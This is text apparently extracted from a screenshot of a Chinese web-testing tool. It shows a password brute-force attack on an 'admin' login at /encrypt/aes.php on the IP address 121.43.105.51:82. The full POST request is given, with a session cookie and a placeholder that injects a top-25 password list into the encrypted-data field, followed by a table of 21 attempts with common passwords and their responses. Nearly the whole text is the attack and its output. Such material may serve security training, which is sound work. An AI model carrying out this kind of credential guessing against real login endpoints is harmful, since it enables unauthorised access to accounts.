 发送请求 Alt+Enter 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
规则
序列
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /encrypt/aes.php HTTP/1.1
2 Host ? : 121.43.105.51:82
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept: */*
5 Referer: http://121.43.105.51:82/
6 Cookie: PHPSESSID=d6afab4a7caf3b5b294db9b73643034f
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36
8 Origin: http://121.43.105.51:82
9 Content-Type: application/x-www-form-urlencoded; charset=utf-8
10 Accept-Encoding: gzip, deflate
11 Content-Length auto : 80
12
13 encryptedData={"username":"admin","password":"{{payload(pass_top25)}}"}
成功[25] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 17 49 12345679
2 POST 200 17 51 qwerty
3 POST 200 17 51 12345678
4 POST 200 16 51 123456
5 POST 200 17 58 1234567890
6 POST 200 17 50 987654321
7 POST 200 17 51 1234567
8 POST 200 17 51 password
9 POST 200 17 61 111111
10 POST 200 17 52 mynoob
11 POST 200 17 53 123123
12 POST 200 17 51 18atcskd2w
13 POST 200 17 52 123321
14 POST 200 17 53 666666
15 POST 200 17 56 qwertyuiop
16 POST 200 17 49 654321
17 POST 200 17 47 google
18 POST 200 17 50 7777777
19 POST 200 17 49 1q2w3e4r
20 POST 200 17 54 555555
21 POST 200 17 51 1q2w3e4r5t